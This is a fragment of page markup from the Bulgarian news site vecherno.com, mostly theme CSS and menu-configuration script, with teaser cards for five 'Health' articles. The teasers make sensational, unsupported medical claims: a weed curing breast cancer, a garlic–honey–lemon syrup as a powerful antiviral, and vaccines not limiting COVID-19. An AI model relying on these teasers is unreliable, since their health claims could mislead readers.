					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_6d9 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_6d9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_6d9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_6d9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_6d9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_6d9 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_6d9 = new tdBlock();
block_tdi_50_6d9.id = "tdi_50_6d9";
block_tdi_50_6d9.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_6d9","tdc_css_class_style":"tdi_50_6d9_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_6d9"}';
block_tdi_50_6d9.td_column_number = "3";
block_tdi_50_6d9.block_type = "tdb_header_mega_menu";
block_tdi_50_6d9.post_count = "5";
block_tdi_50_6d9.found_posts = "1723";
block_tdi_50_6d9.header_color = "";
block_tdi_50_6d9.ajax_pagination_infinite_stop = "";
block_tdi_50_6d9.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_6d9);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_6d9 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_6d9" data-td_block_id="tdi_50_6d9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_6d9" data-td_block_id="tdi_50_6d9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_692 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_692" >
<style>
/* custom css */
.tdi_51_692 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_692 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_692 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_692 .block-mega-child-cats{
					text-align: right;
				}.tdi_51_692:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_692:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_692.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_692.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_692 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_692 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_692 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_692 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_692 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_692 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_692 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_692 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_692 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_692 .td-module-meta-info,
				.ie11 .tdi_51_692 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_692 .td-post-vid-time{
					display: block;
				}.tdi_51_692 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_692 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_692 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_692 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_692 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_692 .entry-review-stars{
					display: inline-block;
				}.tdi_51_692 .td-icon-star,
                .tdi_51_692 .td-icon-star-empty,
                .tdi_51_692 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_692 .td-module-comments{
					display: none;
				}.tdi_51_692 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_692:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_692 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_692 .td-post-category:hover{
					color: #000000;
				}.tdi_51_692 .td-module-title a{
					color: #051d2d;
				}.tdi_51_692 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_692 .td-post-author-name a{
					color: #666666;
				}.tdi_51_692 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_692.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_692 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_692 .td-editor-date,
				.tdi_51_692 .td-editor-date .td-post-author-name,
				.tdi_51_692 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_692 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_692 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_692 .block-mega-child-cats{
					width: 190px;
				}.tdi_51_692 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_692 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
